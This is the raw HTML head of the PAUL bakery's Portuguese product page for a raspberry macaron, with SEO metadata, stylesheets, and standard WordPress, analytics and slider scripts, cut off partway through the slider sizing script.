

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paul.pt/produto/macaron-framboise/
body_size: 20736
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>         <html class="no-js ie lt-ie9 lt-ie8" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>         <html class="no-js ie lt-ie9" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]>      <html class="no-js ie lt-ie10" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-ie" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta charset="utf-8">
    				    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <!--[if lte IE 9]>
        <script src="https://paul.pt/wp-content/themes/dfd-ronneby/assets/js/html5shiv.js"></script>
    <![endif]-->
    <!--[if lte IE 8]>
        <script src="https://paul.pt/wp-content/themes/dfd-ronneby/assets/js/excanvas.compiled.js"></script>
    <![endif]-->
    
	<link rel="alternate" type="application/rss+xml" title="Paul Feed" href="https://paul.pt/feed/">

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Macaron Framboise | PAUL Pastelaria Francesa</title>
<meta name="description" content="Toda a nossa experiência é colocada ao serviço de pastelaria sofisticada, para que lhe possamos fazer chegar produtos como este delicioso macaron framboise."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://paul.pt/produto/macaron-framboise/" />
<meta property="og:locale" content="pt_PT" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Macaron Framboise | PAUL Pastelaria Francesa" />
<meta property="og:description" content="Toda a nossa experiência é colocada ao serviço de pastelaria sofisticada, para que lhe possamos fazer chegar produtos como este delicioso macaron framboise." />
<meta property="og:url" content="https://paul.pt/produto/macaron-framboise/" />
<meta property="og:site_name" content="Paul Bakery" />
<meta property="og:updated_time" content="2023-12-18T17:16:02+00:00" />
<meta property="og:image" content="https://paul.pt/wp-content/uploads/2022/05/macaron_framboise.jpg" />
<meta property="og:image:secure_url" content="https://paul.pt/wp-content/uploads/2022/05/macaron_framboise.jpg" />
<meta property="og:image:width" content="599" />
<meta property="og:image:height" content="604" />
<meta property="og:image:alt" content="Macaron Framboise | PAUL Pastelaria Francesa" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Macaron Framboise | PAUL Pastelaria Francesa" />
<meta name="twitter:description" content="Toda a nossa experiência é colocada ao serviço de pastelaria sofisticada, para que lhe possamos fazer chegar produtos como este delicioso macaron framboise." />
<meta name="twitter:image" content="https://paul.pt/wp-content/uploads/2022/05/macaron_framboise.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="0.00&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["CafeOrCoffeeShop","Organization"],"@id":"https://paul.pt/#organization","name":"Paul Bakery","url":"https://paul.pt","logo":{"@type":"ImageObject","@id":"https://paul.pt/#logo","url":"https://paul.pt/wp-content/uploads/2023/12/PAUL_Logotipo.png","contentUrl":"https://paul.pt/wp-content/uploads/2023/12/PAUL_Logotipo.png","caption":"Paul Bakery","inLanguage":"pt-PT","width":"734","height":"259"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://paul.pt/#logo"}},{"@type":"WebSite","@id":"https://paul.pt/#website","url":"https://paul.pt","name":"Paul Bakery","publisher":{"@id":"https://paul.pt/#organization"},"inLanguage":"pt-PT"},{"@type":"ImageObject","@id":"https://paul.pt/wp-content/uploads/2022/05/macaron_framboise.jpg","url":"https://paul.pt/wp-content/uploads/2022/05/macaron_framboise.jpg","width":"599","height":"604","caption":"Macaron Framboise | PAUL Pastelaria Francesa","inLanguage":"pt-PT"},{"@type":"ItemPage","@id":"https://paul.pt/produto/macaron-framboise/#webpage","url":"https://paul.pt/produto/macaron-framboise/","name":"Macaron Framboise | PAUL Pastelaria Francesa","datePublished":"2022-05-12T11:28:27+00:00","dateModified":"2023-12-18T17:16:02+00:00","isPartOf":{"@id":"https://paul.pt/#website"},"primaryImageOfPage":{"@id":"https://paul.pt/wp-content/uploads/2022/05/macaron_framboise.jpg"},"inLanguage":"pt-PT"},{"@type":"Product","name":"Macaron Framboise | PAUL Pastelaria Francesa","description":"Toda a nossa experi\u00eancia \u00e9 colocada ao servi\u00e7o de pastelaria sofisticada, para que lhe possamos fazer chegar produtos como este delicioso macaron framboise.","sku":"PA0017","category":"Patisserie","mainEntityOfPage":{"@id":"https://paul.pt/produto/macaron-framboise/#webpage"},"offers":{"@type":"Offer","price":"0","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://paul.pt/produto/macaron-framboise/","seller":{"@type":"Organization","@id":"https://paul.pt/","name":"Paul Bakery","url":"https://paul.pt","logo":"https://paul.pt/wp-content/uploads/2023/12/PAUL_Logotipo.png"}},"@id":"https://paul.pt/produto/macaron-framboise/#richSnippet","image":{"@id":"https://paul.pt/wp-content/uploads/2022/05/macaron_framboise.jpg"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Paul &raquo; Feed" href="https://paul.pt/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/paul.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="https://paul.pt/wp-content/themes/dfd-ronneby/assets/fonts/dfd_icon_set/dfd_icon_set.css?ver=6.0.11">
<link rel="stylesheet" href="https://paul.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11">
<link rel="stylesheet" href="https://paul.pt/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6">
<link rel="stylesheet" href="https://paul.pt/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6">
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="stylesheet" href="https://paul.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3">
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="https://paul.pt/wp-content/themes/dfd-ronneby_child/css/global.css?v=3&#038;ver=6.0.11">
<link rel="stylesheet" href="https://paul.pt/wp-content/themes/dfd-ronneby/assets/css/visual-composer.css">
<link rel="stylesheet" href="https://paul.pt/wp-content/themes/dfd-ronneby/assets/css/app.css">
<link rel="stylesheet" href="https://paul.pt/wp-content/themes/dfd-ronneby/assets/css/woocommerce.css">
<link rel="stylesheet" href="https://paul.pt/wp-content/themes/dfd-ronneby/assets/css/mobile-responsive.css">
<link rel="stylesheet" href="//paul.pt/wp-content/uploads/redux/options.css">
<link rel="stylesheet" href="https://paul.pt/wp-content/themes/dfd-ronneby_child/style.css">
<style id='main-style-inline-css' type='text/css'>
body {background-repeat: repeat !important;}
</style>
<link rel="stylesheet" href="https://paul.pt/wp-content/themes/dfd-ronneby/assets/css/styled-button.css">
<link rel="stylesheet" href="https://paul.pt/wp-content/plugins/visual-composer-kit/assets/css/vc_addons_kit.css?ver=2.0.7">
<link rel="stylesheet" href="https://paul.pt/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.9.0">
<link rel="stylesheet" href="https://paul.pt/wp-content/plugins/dt_woo_producs_grid_builder/assets/css/style.css?ver=6.0.11">
<link rel="stylesheet" href="https://paul.pt/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=2.7.9.1">
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=EB%20Garamond:400%7CNunito%20Sans:200,300,400,600,700,800,900,200italic,300italic,400italic,600italic,700italic,800italic,900italic%7CDroid%20Serif:400,700,400italic,700italic&#038;subset=latin&#038;display=swap&#038;ver=1671722661" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=EB%20Garamond:400%7CNunito%20Sans:200,300,400,600,700,800,900,200italic,300italic,400italic,600italic,700italic,800italic,900italic%7CDroid%20Serif:400,700,400italic,700italic&#038;subset=latin&#038;display=swap&#038;ver=1671722661" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=EB%20Garamond:400%7CNunito%20Sans:200,300,400,600,700,800,900,200italic,300italic,400italic,600italic,700italic,800italic,900italic%7CDroid%20Serif:400,700,400italic,700italic&#038;subset=latin&#038;display=swap&#038;ver=1671722661" /></noscript><link rel="stylesheet" href="https://paul.pt/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0">
<link rel="stylesheet" href="https://paul.pt/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=5.2.25">
<script type='text/javascript' src='https://paul.pt/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://paul.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-8YFF4TE88Y' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["paul.pt"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8YFF4TE88Y");
</script>
<link rel="https://api.w.org/" href="https://paul.pt/wp-json/" /><link rel="alternate" type="application/json" href="https://paul.pt/wp-json/wp/v2/product/924" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paul.pt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://paul.pt/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://paul.pt/?p=924' />
<link rel="alternate" type="application/json+oembed" href="https://paul.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaul.pt%2Fproduto%2Fmacaron-framboise%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://paul.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaul.pt%2Fproduto%2Fmacaron-framboise%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="framework" content="Redux 4.3.1.1" /><meta property="og:image" content="https://paul.pt/wp-content/uploads/2022/05/macaron_framboise.jpg" /><meta property="og:image:width" content="599" /><meta property="og:image:height" content="604" /><meta property="og:url" content="https://paul.pt/produto/macaron-framboise/" /><meta property="og:title" content="Macaron Framboise" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="4XzpLVYSCy-9Z2wurXtOOYSNI6JZ4pjZa9dpjRzsUuo"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-MHLXJV3' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.5.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type='text/javascript'>
      jQuery(document).ready(function($) {
        var scroll = new SmoothScroll('a[href*="#"]', {
          ignore: '[data-scroll-ignore], [data-lightbox], .vckit-navigator a, .open-vckit-lightbox, .ignore-smoothscroll, .another-ignore-smoothscroll',
          header: null,
          speed: 480,
          offset: 0,
          easing: 'easeInOutCubic',
          customEasing: function (time) {},
          before: function () {},
          after: function () {}
        });
      });
    </script><link rel="icon" href="https://paul.pt/wp-content/uploads/2022/04/cropped-Paul_Ico-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://paul.pt/wp-content/uploads/2022/04/cropped-Paul_Ico-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://paul.pt/wp-content/uploads/2022/04/cropped-Paul_Ico-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://paul.pt/wp-content/uploads/2022/04/cropped-Paul_Ico-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
